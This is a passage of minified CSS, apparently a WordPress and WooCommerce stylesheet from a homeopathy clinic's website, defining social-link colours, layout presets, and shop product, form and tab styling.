.wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}:where(.wp-block-group.has-background){padding:1.25em 2.375em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}[class^=wp-block-]{margin-bottom:1.7em}.default-page p{max-width:100%}.entry-content.default-page ul{list-style-type:disc;padding-left:40px}.single-post .entry-main .entry-content.default-page ul li{padding-left:0!important;margin-bottom:0!important}.default-page h3{margin-bottom:1em!important;line-height:38px}.single-format-standard .entry-content.default-page ul{padding-left:20px}.single-format-standard .entry-content.default-page ul{margin-right:40px}.single-format-standard .entry-content.default-page ul li{margin-bottom:16px!important}.single-format-standard .entry-content ul li ul{list-style:circle!important;padding-left:30px!important}.wraper_blog_main.default-page ul li:before{content:none!important}.single-format-standard .entry-content ul li:before{content:none!important}.single-post.default-page ul li:before{content:none!important}.post-template-default .blog_single ul li:before{content:none!important}.entry-content.default-page p a{text-decoration:underline!important}.default-page code{padding:2px 4px;font-size:90%;color:#23282d;background-color:#f3f4f5;border-radius:4px}.default-page ul li{list-style:disc}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.rt-mega-menu{visibility:hidden;opacity:0;z-index:2;position:absolute;background-color:#f3f3f3}.rt-mega-menu-row{display:table;table-layout:fixed;width:100%;margin:0;padding:0;list-style:none}.rt-mega-menu-col{display:table-cell}li.rt-mega-menu-open>.rt-mega-menu{height:auto;visibility:visible;opacity:1}.rt-mega-menu-full-width{position:static}.rt-mega-menu-full-width .rt-mega-menu{left:0;right:0}.rt-mega-menu-tabs{margin:0;padding:0;list-style:none;background:#eee}.rt-mega-menu-tabs .rt-mega-menu-tab{position:static;width:100%}.rt-mega-menu-tabs .rt-mega-menu-tab>a{width:20%;color:#333}.rt-mega-menu-tabs .rt-mega-menu-tab .rt-mega-menu-tab-content{position:absolute;top:0;left:20%;display:none}.rt-mega-menu-tabs .rt-mega-menu-tab-open .rt-mega-menu-tab-content{display:block;width:80%;background:#fff}.rt-mega-menu-transition-default>.rt-mega-menu-open>.rt-mega-menu{visibility:visible;opacity:1}.rt-mega-menu-transition-default>li>.rt-mega-menu{visibility:hidden;opacity:0}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-message .button{float:right}.woocommerce img{height:auto;max-width:100%}.woocommerce div.product div.images{float:left;width:48%}.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before{content:" ";display:table}.woocommerce div.product div.thumbnails::after{clear:both}.woocommerce div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce div.product div.thumbnails a.last{margin-right:0}.woocommerce div.product div.thumbnails a.first{clear:both}.woocommerce div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce div.product div.thumbnails.columns-2 a{width:48%}.woocommerce div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce div.product div.summary{float:right;width:48%;clear:none}.woocommerce div.product .woocommerce-tabs{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before{content:" ";display:table}.woocommerce div.product #reviews .comment::after{clear:both}.woocommerce div.product #reviews .comment img{float:right;height:auto}.woocommerce .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce form .form-row::after,.woocommerce form .form-row::before{content:" ";display:table}.woocommerce form .form-row::after{clear:both}.woocommerce form .form-row label{display:block}.woocommerce form .form-row label.checkbox{display:inline}.woocommerce form .form-row select{width:100%}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{background-color:transparent;border-radius:0;border:0;color:var(--wc-form-color-text,#000);cursor:pointer;font-size:inherit;line-height:inherit;margin:0;padding:0;position:absolute;right:.7em;text-decoration:none;top:50%;transform:translateY(-50%);-moz-osx-font-smoothing:inherit;-webkit-appearance:none;-webkit-font-smoothing:inherit}.woocommerce form .show-password-input::before{background-repeat:no-repeat;background-size:cover;background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.3 3.3C16.9 2.9 16.2 2.9 15.7 3.3L13.3 5.7C12.2437 5.3079 11.1267 5.1048 10 5.1C6.2 5.2 2.8 7.2 1 10.5C1.2 10.9 1.5 11.3 1.8 11.7C2.6 12.8 3.6 13.7 4.7 14.4L3 16.1C2.6 16.5 2.5 17.2 3 17.7C3.4 18.1 4.1 18.2 4.6 17.7L17.3 4.9C17.7 4.4 17.7 3.7 17.3 3.3ZM6.7 12.3L5.4 13.6C4.2 12.9 3.1 11.9 2.3 10.7C3.5 9 5.1 7.8 7 7.2C5.7 8.6 5.6 10.8 6.7 12.3ZM10.1 9C9.6 8.5 9.7 7.7 10.2 7.2C10.7 6.8 11.4 6.8 11.9 7.2L10.1 9ZM18.3 9.5C17.8 8.8 17.2 8.1 16.5 7.6L15.5 8.6C16.3 9.2 17 9.9 17.6 10.8C15.9 13.4 13 15 9.9 15H9.1L8.1 16C8.8 15.9 9.4 16 10 16C13.3 16 16.4 14.4 18.3 11.7C18.6 11.3 18.8 10.9 19.1 10.5C18.8 10.2 18.6 9.8 18.3 9.5ZM14 10L10 14C12.2 14 14 12.2 14 10Z" fill="%23111111"/></svg>');content:"";display:block;height:22px;width:22px}.woocommerce form .show-password-input.display-password::before{background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 9.49999C15 4.89999 8.50002 3.79999 3.90002 7.19999C2.70002 8.09999 1.70002 9.29999 0.900024 10.6C1.10002 11 1.40002 11.4 1.70002 11.8C5.00002 16.4 11.3 17.4 15.9 14.2C16.8 13.5 17.6 12.8 18.3 11.8C18.6 11.4 18.8 11 19.1 10.6C18.8 10.2 18.6 9.79999 18.3 9.49999ZM10.1 7.19999C10.6 6.69999 11.4 6.69999 11.9 7.19999C12.4 7.69999 12.4 8.49999 11.9 8.99999C11.4 9.49999 10.6 9.49999 10.1 8.99999C9.60003 8.49999 9.60003 7.69999 10.1 7.19999ZM10 14.9C6.90002 14.9 4.00002 13.3 2.30002 10.7C3.50002 8.99999 5.10002 7.79999 7.00002 7.19999C6.30002 7.99999 6.00002 8.89999 6.00002 9.89999C6.00002 12.1 7.70002 14 10 14C12.2 14 14.1 12.3 14.1 9.99999V9.89999C14.1 8.89999 13.7 7.89999 13 7.19999C14.9 7.79999 16.5 8.99999 17.7 10.7C16 13.3 13.1 14.9 10 14.9Z" fill="%23111111"/></svg>')}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, .8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s;transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row label.hidden{visibility:hidden}.woocommerce form .form-row label.inline{display:inline}.woocommerce form .form-row .woocommerce-input-wrapper .description{background:#1e85be;color:#fff;border-radius:3px;padding:1em;margin:.5em 0 0;clear:both;display:none;position:relative}.woocommerce form .form-row .woocommerce-input-wrapper .description a{color:#fff;text-decoration:underline;border:0;box-shadow:none}.woocommerce form .form-row .woocommerce-input-wrapper .description::before{left:50%;top:0;margin-top:-4px;transform:translateX(-50%) rotate(180deg);content:"";position:absolute;border-width:4px 6px 0;border-style:solid;border-color:#1e85be transparent transparent;z-index:100;display:block}.woocommerce form .form-row select{font-family:inherit;font-weight:400;letter-spacing:normal;padding:.5em;display:block;background-color:var(--wc-form-color-background,#fff);border:var(--wc-form-border-width) solid var(--wc-form-border-color);border-radius:var(--wc-form-border-radius);color:var(--wc-form-color-text,#000);box-sizing:border-box;width:100%;margin:0;line-height:normal;height:auto}.woocommerce form .form-row select:focus{border-color:currentColor}.woocommerce form .form-row select{cursor:pointer;appearance:none;padding-right:3em;background-image:url([data-uri]);background-repeat:no-repeat;background-size:16px;background-position:calc(100% - .5em) 50%}.woocommerce form .form-row textarea{height:4em;line-height:1.5;box-shadow:none}.woocommerce form .form-row .required{color:var(--wc-red);font-weight:700;border:0!important;text-decoration:none;visibility:hidden}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#720eec;color:#fcfbfe;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fcfbfe;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:var(--wpr-bg-416ab96b-083d-4c9b-ae76-fab5595dbe34) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:var(--wc-red)!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:var(--wc-red)}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block;outline-offset:-2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background:#fff;border:none;box-sizing:content-box;border-radius:100%;cursor:pointer;font-size:2em;height:36px;padding:0;position:absolute;right:.5em;text-indent:-9999px;top:.5em;width:36px;z-index:99}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{border:2px solid #000;border-radius:100%;box-sizing:content-box;content:"";display:block;height:10px;left:9px;top:9px;position:absolute;width:10px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{background:#000;border-radius:6px;box-sizing:content-box;content:"";display:block;height:8px;left:22px;position:absolute;top:19px;transform:rotate(-45deg);width:2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger span[aria-hidden=true]{border:0;clip-path:inset(50%);height:1px;left:50%;margin:-1px;overflow:hidden;position:absolute;top:50%;width:1px}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6b6b}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding-right:3em;background:url([data-uri]) no-repeat;background-size:16px;-webkit-background-size:16px;background-position:calc(100% - 12px) 50%;-webkit-background-position:calc(100% - 12px) 50%}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5)}.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering>label{margin-right:.25rem}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) 